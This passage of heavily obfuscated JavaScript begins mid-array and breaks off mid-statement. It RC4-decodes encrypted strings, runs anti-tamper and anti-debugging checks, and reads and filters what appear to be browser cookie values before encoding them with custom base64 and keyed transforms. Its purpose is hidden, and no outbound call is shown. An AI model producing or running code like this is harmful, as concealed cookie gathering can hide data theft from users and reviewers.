4d\x4b\x57\x77\x70\x38\x4b\x77\x35\x2f\x44\x75\x38\x4b\x4e\x77\x34\x4e\x55\x46\x79\x6e\x43\x6b\x77\x6a\x44\x6a\x4d\x4f\x41','\x58\x4d\x4b\x4a\x62\x51\x3d\x3d','\x58\x4d\x4f\x45\x41\x6e\x76\x43\x68\x43\x45\x3d','\x50\x7a\x2f\x43\x69\x41\x3d\x3d','\x77\x34\x41\x59\x77\x37\x73\x3d','\x77\x72\x38\x4a\x63\x6b\x6a\x43\x6c\x56\x76\x44\x6a\x30\x72\x43\x6e\x4d\x4f\x43\x77\x36\x6b\x3d','\x41\x73\x4b\x72\x4b\x6a\x37\x44\x72\x38\x4f\x57','\x77\x70\x68\x55\x77\x37\x41\x3d','\x42\x4d\x4b\x67\x49\x51\x3d\x3d','\x58\x41\x74\x30\x77\x6f\x70\x53\x46\x73\x4f\x41\x77\x35\x48\x44\x70\x63\x4f\x76\x61\x41\x3d\x3d','\x77\x6f\x77\x2f\x4a\x38\x4b\x42\x77\x72\x39\x50\x64\x73\x4f\x43','\x77\x72\x77\x45\x77\x72\x34\x3d','\x77\x70\x66\x44\x67\x47\x42\x79\x77\x71\x7a\x43\x6e\x6a\x46\x57\x4e\x56\x67\x3d','\x52\x6b\x38\x6e\x42\x31\x63\x32\x77\x37\x31\x6e\x77\x36\x63\x3d','\x77\x34\x66\x44\x67\x6d\x73\x73','\x77\x70\x6c\x45\x77\x35\x35\x58\x77\x71\x76\x43\x72\x51\x3d\x3d','\x47\x73\x4b\x72\x4e\x79\x30\x3d','\x77\x71\x6b\x6d\x4e\x63\x4b\x67\x56\x46\x41\x3d','\x54\x43\x70\x45\x77\x71\x37\x44\x6d\x51\x6e\x44\x6c\x77\x3d\x3d','\x63\x67\x64\x41','\x77\x36\x6c\x51\x77\x35\x45\x3d','\x53\x79\x6e\x43\x6a\x51\x3d\x3d','\x45\x4d\x4f\x39\x53\x67\x34\x48\x77\x36\x49\x3d','\x45\x38\x4b\x6b\x49\x51\x3d\x3d','\x77\x71\x70\x73\x4b\x51\x3d\x3d','\x77\x72\x34\x39\x77\x6f\x77\x3d','\x77\x6f\x66\x44\x69\x6b\x56\x76\x77\x72\x33\x43\x6b\x67\x74\x49','\x77\x6f\x39\x61\x77\x70\x51\x3d','\x77\x34\x59\x49\x62\x41\x44\x43\x76\x30\x30\x57\x77\x36\x62\x43\x6d\x51\x3d\x3d','\x77\x71\x6f\x64\x62\x6c\x7a\x43\x69\x45\x59\x3d','\x77\x35\x4a\x34\x77\x34\x62\x44\x76\x4d\x4f\x4e\x52\x6c\x6f\x2f\x45\x38\x4b\x38\x77\x72\x37\x43\x73\x73\x4b\x57\x77\x72\x42\x6d\x4f\x51\x3d\x3d','\x59\x7a\x34\x76\x77\x72\x54\x43\x67\x41\x3d\x3d','\x66\x52\x6a\x43\x67\x4d\x4b\x69\x4f\x33\x49\x3d','\x77\x72\x77\x72\x77\x70\x7a\x44\x73\x48\x4e\x51\x62\x58\x64\x75\x54\x38\x4f\x65\x53\x38\x4b\x43\x55\x6e\x5a\x63\x57\x51\x3d\x3d','\x77\x72\x49\x6f\x4f\x38\x4b\x38\x58\x51\x3d\x3d','\x77\x72\x4d\x36\x77\x70\x72\x44\x6c\x33\x56\x63\x66\x41\x3d\x3d','\x61\x38\x4f\x41\x77\x70\x58\x44\x76\x47\x62\x43\x6c\x45\x37\x43\x72\x56\x52\x78\x48\x73\x4b\x4f\x77\x6f\x76\x43\x74\x6e\x7a\x43\x72\x41\x50\x44\x73\x55\x38\x64\x63\x63\x4f\x63\x4b\x4d\x4b\x44\x77\x71\x41\x73\x77\x6f\x55\x3d','\x57\x67\x5a\x74\x77\x70\x68\x65','\x47\x67\x44\x43\x6a\x67\x3d\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x2a077e={'\x77\x61\x67':function _0x2879c6(_0x9fd4b0,_0x24a07a){return _0x9fd4b0<_0x24a07a;},'\x4f\x65\x64':function _0x32bb46(_0x3e9088,_0xe694d4){return _0x3e9088>>_0xe694d4;},'\x50\x4e\x4a':function _0x22bbc2(_0x27cbf6,_0x417874){return _0x27cbf6==_0x417874;},'\x79\x64\x56':function _0xabf97c(_0x21d955,_0x40ed11){return _0x21d955>>_0x40ed11;},'\x41\x66\x56':function _0x1a5fd7(_0x365a4d,_0x435d2b){return _0x365a4d|_0x435d2b;},'\x58\x43\x6d':function _0x17f206(_0x143dc5,_0x142a7c){return _0x143dc5&_0x142a7c;},'\x59\x44\x43':function _0x3aef99(_0x42ab50,_0x523b83){return _0x42ab50<<_0x523b83;},'\x57\x48\x50':function _0x13e064(_0x5d2de6,_0x547a6f){return _0x5d2de6|_0x547a6f;},'\x75\x51\x43':function _0x58d1f3(_0x13c0a0,_0x53a843){return _0x13c0a0&_0x53a843;},'\x41\x56\x75':function _0x9289bf(_0x4b330a,_0x149498){return _0x4b330a>>_0x149498;},'\x74\x44\x41':function _0x49e3aa(_0x289168,_0x5b1bce){return _0x289168|_0x5b1bce;},'\x4f\x45\x4d':function _0x4f8aeb(_0x479db0,_0x4e2f6d){return _0x479db0<<_0x4e2f6d;},'\x48\x78\x77':function _0x2581ae(_0x36c060,_0x39b54a){return _0x36c060&_0x39b54a;},'\x6e\x5a\x61':function _0x5b3114(_0xddfd3,_0x50ea8a){return _0xddfd3>>_0x50ea8a;},'\x43\x50\x51':function _0x48fe5d(_0x479351,_0x5c1371){return _0x479351&_0x5c1371;},'\x66\x7a\x61':function _0x385d4f(_0x555e40,_0x2d2f98){return _0x555e40&_0x2d2f98;},'\x79\x75\x47':function _0xb60d7d(_0x6e0653,_0x1f8751){return _0x6e0653&_0x1f8751;},'\x6b\x74\x42':function _0x2163c5(_0x59715b,_0x4045b8){return _0x59715b>>_0x4045b8;},'\x73\x71\x56':function _0x10673b(_0x575dcc,_0x3f4b43){return _0x575dcc+_0x3f4b43;},'\x43\x72\x47':function _0x3472d4(_0x2437a7){return _0x2437a7();},'\x6b\x50\x52':function _0x237585(_0x5cf75b){return _0x5cf75b();},'\x47\x4c\x50':function _0x59a163(_0xf6bc0d,_0x3cd8c1){return _0xf6bc0d(_0x3cd8c1);},'\x75\x51\x50':function _0x2323ac(_0x3b53b0,_0x3c5201){return _0x3b53b0+_0x3c5201;},'\x74\x4c\x6d':function _0xbcf08c(_0x3a249c,_0x3870dd){return _0x3a249c-_0x3870dd;},'\x64\x61\x6a':function _0x5248c9(_0x433240,_0x1f4c39){return _0x433240<_0x1f4c39;},'\x58\x59\x6f':function _0x18cd12(_0x5bd5c2,_0x381c18){return _0x5bd5c2%_0x381c18;},'\x78\x70\x7a':function _0x2f5238(_0x1daf6f,_0x5b6b26){return _0x1daf6f+_0x5b6b26;},'\x6e\x53\x50':function _0x4e72b6(_0x46e2c5,_0x3586e8){return _0x46e2c5+_0x3586e8;},'\x66\x61\x58':function _0x2ca941(_0x524d65,_0x57ecf4){return _0x524d65+_0x57ecf4;},'\x54\x55\x68':function _0x12a989(_0x4414f9,_0x356f3e){return _0x4414f9+_0x356f3e;},'\x46\x6b\x63':function _0x423b9f(_0x4fdbd9,_0x3e4115,_0x2434ad){return _0x4fdbd9(_0x3e4115,_0x2434ad);},'\x62\x4b\x69':function _0x8c510d(_0x131e8f,_0x2fb487,_0x3d109f,_0x534c51){return _0x131e8f(_0x2fb487,_0x3d109f,_0x534c51);},'\x6e\x4e\x49':function _0x238bcb(_0x168d6d,_0x312034){return _0x168d6d<_0x312034;},'\x72\x41\x69':function _0x33edd4(_0x5d958d,_0x5a28d3){return _0x5d958d!==_0x5a28d3;},'\x78\x45\x75':function _0x4a8e3f(_0x3edc0c,_0x1afcf4){return _0x3edc0c/_0x1afcf4;},'\x69\x42\x61':function _0x858b6b(_0x36b70c,_0x301d39){return _0x36b70c===_0x301d39;},'\x6e\x76\x73':function _0x1ba1c3(_0x1d7d5f,_0x5b9383){return _0x1d7d5f(_0x5b9383);},'\x4a\x58\x69':function _0x4de0bd(_0x5ab6bb,_0x1c7d90){return _0x5ab6bb>_0x1c7d90;},'\x73\x62\x46':function _0x2bee5f(_0x47a7d6,_0x2594ea){return _0x47a7d6-_0x2594ea;},'\x53\x57\x71':function _0x267f1d(_0x31aed3){return _0x31aed3();},'\x42\x59\x57':function _0x483cb2(_0x146e3e,_0x1c4d4b){return _0x146e3e==_0x1c4d4b;},'\x53\x54\x73':function _0x20261d(_0x300c84,_0x37102a){return _0x300c84!==_0x37102a;},'\x47\x79\x4e':function _0x33b44d(_0x339d5b){return _0x339d5b();},'\x79\x43\x4f':function _0x359d08(_0x1b723b,_0x2ee366){return _0x1b723b(_0x2ee366);},'\x4b\x75\x4e':function _0x2d3d88(_0x430363,_0x330f5e){return _0x430363+_0x330f5e;},'\x45\x6d\x79':function _0x23011b(_0x15bc70,_0x159a55){return _0x15bc70+_0x159a55;}};var _0x1a92e2=this[_0x5764('0x0', '\x28\x34\x34\x49')];var _0x1806f9=_0x1a92e2[_0x5764('0x1', '\x4c\x44\x26\x74')];var _0x3c40b8='';var _0x353033='';if(_0x2a077e[_0x5764('0x2', '\x70\x52\x4d\x58')](typeof _0x1a92e2[_0x5764('0x3', '\x38\x28\x30\x21')],_0x5764('0x4', '\x42\x77\x6f\x33'))){_0x3c40b8=_0x1a92e2[_0x5764('0x5', '\x29\x56\x4a\x57')];_0x353033=_0x3c40b8[_0x5764('0x6', '\x23\x39\x5e\x46')];}var _0x346577=_0x1a92e2[_0x5764('0x7', '\x4a\x71\x57\x34')];var _0x345539=_0x1a92e2[_0x5764('0x8', '\x42\x62\x33\x5d')];var _0x18634f=new _0x1a92e2[_0x5764('0x9', '\x5d\x23\x5a\x33')]()[_0x5764('0xa', '\x29\x68\x46\x4a')]();var _0x4e398c='';function _0xe58cb9(_0xa7a83){var _0x3bd7a9=_0x5764('0xb', '\x26\x69\x37\x4d');var _0x5d35b2,_0x3aa5be,_0x2f99fc;var _0xb8f7a5,_0x3749fe,_0x24b191;_0x2f99fc=_0xa7a83[_0x5764('0xc', '\x29\x5b\x77\x36')];_0x3aa5be=0x0;_0x5d35b2='';while(_0x2a077e[_0x5764('0xd', '\x4e\x52\x7a\x53')](_0x3aa5be,_0x2f99fc)){var _0x2d5d9a=_0x5764('0xe', '\x42\x69\x39\x77')[_0x5764('0xf', '\x4b\x53\x6d\x41')]('\x7c'),_0x5e76be=0x0;while(!![]){switch(_0x2d5d9a[_0x5e76be++]){case'\x30':_0x24b191=_0xa7a83[_0x5764('0x10', '\x2a\x6b\x69\x5b')](_0x3aa5be++);continue;case'\x31':_0x5d35b2+=_0x3bd7a9[_0x5764('0x11', '\x29\x5b\x77\x36')](_0x2a077e[_0x5764('0x12', '\x69\x61\x69\x57')](_0xb8f7a5,0x2));continue;case'\x32':if(_0x2a077e[_0x5764('0x13', '\x67\x68\x79\x76')](_0x3aa5be,_0x2f99fc)){_0x5d35b2+=_0x3bd7a9[_0x5764('0x14', '\x42\x77\x6f\x33')](_0x2a077e[_0x5764('0x15', '\x21\x51\x66\x50')](_0xb8f7a5,0x2));_0x5d35b2+=_0x3bd7a9[_0x5764('0x14', '\x42\x77\x6f\x33')](_0x2a077e[_0x5764('0x16', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x17', '\x6e\x6f\x4e\x4f')](_0xb8f7a5,0x3)<<0x4,_0x2a077e[_0x5764('0x18', '\x49\x63\x72\x34')](_0x3749fe,0xf0)>>0x4));_0x5d35b2+=_0x3bd7a9[_0x5764('0x19', '\x36\x52\x4a\x6d')](_0x2a077e[_0x5764('0x1a', '\x33\x39\x5e\x64')](_0x3749fe&0xf,0x2));_0x5d35b2+='\x3d';break;}continue;case'\x33':_0x5d35b2+=_0x3bd7a9[_0x5764('0x1b', '\x49\x63\x72\x34')](_0x2a077e[_0x5764('0x1c', '\x7a\x66\x46\x31')](_0x2a077e[_0x5764('0x1d', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x1e', '\x4c\x63\x4d\x53')](_0x3749fe,0xf),0x2),_0x2a077e[_0x5764('0x1f', '\x69\x61\x69\x57')](_0x2a077e[_0x5764('0x20', '\x44\x6e\x4b\x4a')](_0x24b191,0xc0),0x6)));continue;case'\x34':_0x5d35b2+=_0x3bd7a9[_0x5764('0x21', '\x70\x52\x4d\x58')](_0x2a077e[_0x5764('0x22', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x23', '\x79\x68\x50\x52')](_0x2a077e[_0x5764('0x24', '\x43\x37\x2a\x45')](_0xb8f7a5,0x3),0x4),_0x2a077e[_0x5764('0x25', '\x70\x52\x4d\x58')](_0x2a077e[_0x5764('0x26', '\x79\x68\x50\x52')](_0x3749fe,0xf0),0x4)));continue;case'\x35':_0x5d35b2+=_0x3bd7a9[_0x5764('0x27', '\x71\x70\x33\x6d')](_0x2a077e[_0x5764('0x28', '\x42\x77\x6f\x33')](_0x24b191,0x3f));continue;case'\x36':_0xb8f7a5=_0x2a077e[_0x5764('0x29', '\x68\x4e\x5e\x26')](_0xa7a83[_0x5764('0x2a', '\x70\x52\x4d\x58')](_0x3aa5be++),0xff);continue;case'\x37':_0x3749fe=_0xa7a83[_0x5764('0x2b', '\x4a\x71\x57\x34')](_0x3aa5be++);continue;case'\x38':if(_0x2a077e[_0x5764('0x2c', '\x37\x76\x24\x75')](_0x3aa5be,_0x2f99fc)){_0x5d35b2+=_0x3bd7a9[_0x5764('0x2d', '\x6e\x6f\x4e\x4f')](_0x2a077e[_0x5764('0x2e', '\x29\x59\x35\x30')](_0xb8f7a5,0x2));_0x5d35b2+=_0x3bd7a9[_0x5764('0x27', '\x71\x70\x33\x6d')](_0x2a077e[_0x5764('0x2f', '\x26\x64\x49\x2a')](_0xb8f7a5,0x3)<<0x4);_0x5d35b2+='\x3d\x3d';break;}continue;}break;}}return _0x5d35b2;}function _0x5ed6b6(_0x4a009e){var _0x3e0fcd=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e0fcd();var _0x4c87fa={'\x59\x6e\x48':function _0x36febc(_0x423300,_0x26b08d){return _0x423300(_0x26b08d);}};return function(_0x1e405d){_0x4e398c+=_0x1e405d;return _0x4c87fa[_0x5764('0x30', '\x68\x4e\x5e\x26')](_0x4a009e,_0x1e405d);};}function _0x4162b6(){var _0x4db8de=new _0x1a92e2[_0x5764('0x31', '\x29\x5b\x77\x36')]();var _0x21d824=new _0x1a92e2[_0x5764('0x32', '\x35\x73\x63\x69')](_0x5764('0x33', '\x29\x68\x46\x4a'));var _0x21fe9d=_0x1806f9[_0x5764('0x34', '\x4c\x44\x26\x74')][_0x5764('0x35', '\x35\x73\x63\x69')]('\x3b');for(var _0x2746f1=0x0;_0x2a077e[_0x5764('0x36', '\x21\x51\x66\x50')](_0x2746f1,_0x21fe9d[_0x5764('0x37', '\x5d\x23\x5a\x33')]);_0x2746f1++){var _0x2e5888=_0x21fe9d[_0x2746f1][_0x5764('0x38', '\x7a\x66\x46\x31')](0x0,_0x21fe9d[_0x2746f1][_0x5764('0x39', '\x74\x54\x4a\x58')]('\x3d'));var _0x4ebcf9=_0x21fe9d[_0x2746f1][_0x5764('0x3a', '\x4b\x53\x6d\x41')](_0x2a077e[_0x5764('0x3b', '\x4f\x32\x61\x42')](_0x21fe9d[_0x2746f1][_0x5764('0x3c', '\x23\x39\x5e\x46')]('\x3d'),0x1),_0x21fe9d[_0x2746f1][_0x5764('0x3d', '\x29\x59\x35\x30')]);if(_0x21d824[_0x5764('0x3e', '\x26\x69\x37\x4d')](_0x2e5888)){_0x4db8de[_0x4db8de[_0x5764('0x3f', '\x23\x39\x5e\x46')]]=_0x4ebcf9;}}_0x2a077e[_0x5764('0x40', '\x68\x4e\x5e\x26')](_0x76299d);return _0x4db8de;}function _0x31653c(_0x2545ba){var _0x23888f;var _0x2c0dc0=_0x2a077e[_0x5764('0x41', '\x33\x39\x5e\x64')](_0x4162b6);var _0x49d381=new _0x1a92e2[_0x5764('0x42', '\x7a\x66\x46\x31')](_0x2c0dc0[_0x5764('0x43', '\x5e\x77\x40\x34')]);for(var _0x3c96aa=0x0;_0x2a077e[_0x5764('0x44', '\x4b\x53\x6d\x41')](_0x3c96aa,_0x2c0dc0[_0x5764('0x45', '\x68\x4e\x5e\x26')]);_0x3c96aa++){_0x49d381[_0x3c96aa]=_0x2a077e[_0x5764('0x46', '\x5d\x23\x5a\x33')](_0x4d0c1f,_0x2a077e[_0x5764('0x47', '\x79\x34\x36\x38')](_0x2545ba,_0x2c0dc0[_0x3c96aa]));}_0x2a077e[_0x5764('0x48', '\x4f\x32\x61\x42')](_0x76299d);var _0x59e234=_0x5764('0x49', '\x67\x68\x79\x76');var _0x58d4e2=0x6;while(--_0x58d4e2){_0x59e234=_0x2a077e[_0x5764('0x4a', '\x33\x39\x5e\x64')](_0x59e234[_0x5764('0x4b', '\x68\x4e\x5e\x26')](0x1),_0x59e234[0x0]);}var _0x3af01a=_0x59e234;var _0x24babc=_0x2a077e[_0x5764('0x4c', '\x49\x63\x72\x34')](_0x59e234[_0x5764('0x4d', '\x4c\x44\x26\x74')],0x4);while(--_0x24babc){_0x3af01a=_0x3af01a[_0x5764('0x4e', '\x29\x59\x35\x30')](0x1)+_0x3af01a[0x0];}var _0x46f05c='\x92\x96\xc4\xef\x7b\x74\xb5\x4b';var _0xc49e5a=_0x46f05c['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xcd6e7f=_0x46f05c['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe33e1a='\xf0\x03\x21\x56\x4a\x3c\x5c\x6e';var _0x177452=0x4;while(--_0x177452){_0xe33e1a=_0xe33e1a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe33e1a[0x0];}var _0x6c528a=_0xe33e1a;var _0xf7e641=_0xe33e1a['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xf7e641){_0x6c528a=_0x6c528a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6c528a[0x0];}var _0xe6d1c6='\xec\x00\x1c\xae\x1e\x53\x2a\x47';var _0x245fd5=0x2;var _0x9868df=0x0;var _0x952606=[];for(var 